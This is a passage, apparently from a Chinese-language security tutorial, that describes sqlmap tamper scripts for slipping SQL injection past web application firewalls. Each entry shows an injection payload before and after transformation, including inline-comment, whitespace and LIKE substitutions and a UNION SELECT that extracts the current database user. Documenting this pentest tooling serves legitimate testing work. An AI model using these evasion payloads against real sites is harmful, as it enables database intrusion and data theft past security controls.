 测试通过的数据库类型和版本为MySQL 5.1。
• modsecurityzeroversioned.py
作用：使用MySQL内联注释的方式（/*!00000*/）进行注入。
使用脚本前的语句为：
1 AND 2>1--
使用脚本后，语句为：
1 /*!00000AND 2>1*/--
测试通过的数据库类型和版本为MySQL 5.0。
• space2mysqldash.py
作用：将空格替换为--，并添加一个换行符。
使用脚本前的语句为：
1 AND 9227=9227
使用脚本后，语句为：
1--%0AAND--%0A9227=9227
• bluecoat.py
作用：在SQL语句之后用有效的随机空白符替换空格符，随后用LIKE替换等于
号。
使用脚本前的语句为：
SELECT id FROM users where id = 1
使用脚本后，语句为：
SELECT%09id FROM%09users WHERE%09id LIKE 1
测试通过的数据库类型和版本为MySQL 5.1和SGOS。
• versionedkeywords.py
作用：注释绕过。
使用脚本前的语句为：
UNION ALL SELECT NULL, NULL,CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_
USER() AS CHAR),CHAR(32)),CH/**/AR(58,100,114, 117,58))#